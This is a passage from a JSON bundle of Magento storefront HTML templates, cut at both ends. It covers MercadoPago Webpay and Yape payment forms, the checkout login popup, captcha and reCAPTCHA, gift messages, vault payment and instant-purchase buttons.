isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <span class=\"icon-info\"></span>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               